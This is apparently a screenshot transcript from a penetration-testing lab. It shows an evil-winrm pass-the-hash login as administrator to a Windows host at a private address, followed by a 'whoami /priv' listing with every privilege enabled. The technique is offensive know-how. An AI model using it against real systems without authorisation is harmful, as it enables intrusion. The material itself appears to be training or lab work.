 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.72.175 -u administrator -H
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
*Evil-WinRM* PS C:\Users\Administrator\Documents>